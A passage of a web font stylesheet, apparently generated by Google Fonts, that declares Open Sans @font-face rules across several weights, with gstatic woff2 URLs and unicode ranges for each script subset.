U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu1aB.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu1aB.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu1aB.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu1aB.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu1aB.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0330, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2034-2037, U+2057, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2102, U+210A-210E, U+2110-2112, U+2115, U+2119-211D, U+2124, U+2128, U+212C-212D, U+212F-2131, U+2133-2138, U+213C-2140, U+2145-2149, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B6, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8B1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA88, U+1FA90-1FABD, U+1FABF-1FAC5, U+1FACE-1FADB, U+1FAE0-1FAE8, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
